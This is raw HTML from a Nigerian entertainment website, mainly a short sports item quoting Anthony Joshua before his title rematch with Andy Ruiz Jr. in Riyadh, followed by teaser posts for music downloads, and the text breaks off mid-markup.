						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?resize=696%2C435&#038;ssl=1&amp;description=Joshua reveals what he must do to reclaim his titles from Ruiz', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Joshua reveals what he must do to reclaim his titles from Ruiz https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Joshua reveals what he must do to reclaim his titles from Ruiz&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_5154" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">Anthony Joshua says he’s ready to go war and reclaim his heavyweight titles from Andy Ruiz come Saturday in Riyadh, Saudi Arabia.</p>
<p style="text-align: center;">Ruiz stunned Joshua back in July at Madison Square Garden to win the titles, but a rematch is just a couple of hours away and Joshua said he’s in the killer mood ahead of the defining bout.</p>
<p style="text-align: center;">“Hard work is done, this is about smart work. I’m reminding myself of what I’ve got to do, going through the motions.</p>
<p style="text-align: center;">“I trained from early on, I didn’t just do a camp, I trained for the love of boxing. So all the stuff this week hasn’t really distracted me. I trained weeks ahead of a training camp, I feel ahead of schedule.</p>
<p style="text-align: center;">“I could fight now if I needed to. But Saturday is where the fireworks happen.”</p>
<p style="text-align: center;">Joshua also revealed that former champion Klitschko gave him good advice ahead of the bout.</p>
<p style="text-align: center;">“He told me not to spend too much time on my phone this week,” Joshua said ahead of his world heavyweight title rematch with Andy Ruiz Jr on Saturday.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5154"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5154"
				>
				<span id="sharing-twitter-5154" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5154"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5154"
				>
				<span id="sharing-facebook-5154" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_5154&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz\/&quot;,&quot;postId&quot;:5154,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/antony-joshua/" rel="tag">Antony joshua</a><a href="https://blownaija.com/tag/boxing/" rel="tag">Boxing</a><a href="https://blownaija.com/tag/fight/" rel="tag">Fight</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/oluwacoded-ft-mohbad-time/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Oluwacoded Ft. Mohbad – Time</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/naidsin-ft-wiss-one-day-for-the-owo/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Naidsin Ft Wiss – One Day For The Owo</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/joshua-much-lighter-ruiz-much-heavier-for-rematch/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-attachment-id="5161" data-permalink="https://blownaija.com/joshua-much-lighter-ruiz-much-heavier-for-rematch/anthony-joshua-vs-andy-ruiz-jr-1-696x392/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?fit=696%2C392&amp;ssl=1" data-orig-size="696,392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696&#215;392" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?fit=696%2C392&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="5161" data-permalink="https://blownaija.com/joshua-much-lighter-ruiz-much-heavier-for-rematch/anthony-joshua-vs-andy-ruiz-jr-1-696x392/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?fit=696%2C392&amp;ssl=1" data-orig-size="696,392" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696&#215;392" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/Anthony-Joshua-vs-Andy-Ruiz-Jr-1-696x392.jpg?fit=696%2C392&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Joshua much lighter, Ruiz Much heavier for rematch</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-5154 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fjoshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fjoshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Boyy Drin ft. Young Bone – A Goal</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">8 hours ago</span> <p>on</p> <span class="mvp-post-date">December 4, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="1280" src="https://blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-attachment-id="33674" data-permalink="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/img-20251204-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251204-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33673" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img loading="lazy" decoding="async" class="wp-image-359" style="-webkit-text-size-adjust: 100%; border: 0px; box-sizing: border-box; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; height: auto; max-width: 100%; vertical-align: bottom;" src="https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?resize=640%2C640&amp;ssl=1" sizes="auto, (max-width: 640px) 100vw, 640px" srcset="https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft.-Young-Bone-A-Goal.jpg?w=1280&amp;ssl=1 1280w" alt="Boyy Drin ft. Young Bone - A Goal" width="640" height="640" data-recalc-dims="1" /></p>
<figure class="wp-block-image size-large" style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;"><figcaption class="wp-element-caption" style="box-sizing: inherit; font-size: 13px; margin-bottom: 1em; margin-top: 0.5em; text-align: center;">Boyy Drin ft. Young Bone – A Goal</figcaption></figure>
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;">
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;">Rising music star<strong style="box-sizing: inherit;"><em style="box-sizing: inherit;"> ‘Boyy Drin’</em></strong> features popular hit maker <strong style="box-sizing: inherit;"><em style="box-sizing: inherit;">‘Young Bone’ </em></strong>on this potential street anthem dubbed<strong style="box-sizing: inherit;"><em style="box-sizing: inherit;"> ‘A Goal’ </em></strong></p>
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;"><strong style="box-sizing: inherit;"><em style="box-sizing: inherit;">Boyy Drin </em></strong>has made strides in recent times that projects him as the next big thing coming from this part of the world. He is an artiste under <strong style="box-sizing: inherit;"><em style="box-sizing: inherit;">‘BOG Worldwide’</em></strong> do well to download and share his music. Enjoy</p>
<div style="text-align: center;"><audio><br />
Your browser does not support the audio element.<br />
</audio></div>
<div style="margin-top: 15px; text-align: center;"><a style="background: repeat #111111; border-radius: 6px; color: white; display: inline-block; padding: 12px 24px; text-decoration: none;" href="https://www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft-Young-Bone-A-Goal.mp3" download=""><br />
🔽 DOWNLOAD MP3<br />
</a></div>
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;">
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; margin: 0px 0px 15px; text-align: center;"><a href="https://www.crudemusik.com/wp-content/uploads/2025/12/Boyy-Drin-ft-Young-Bone-A-Goal.mp3"><span style="color: red; font-size: x-large;"><b>DOWNLOAD MP3</b></span></a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33673"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33673"
				>
				<span id="sharing-twitter-33673" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33673"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33673"
				>
				<span id="sharing-facebook-33673" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33673&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/boyy-drin-ft-young-bone-a-goal\/&quot;,&quot;postId&quot;:33673,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Amba Music &#8211; Na Moni</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">7 days ago</span> <p>on</p> <span class="mvp-post-date">November 28, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
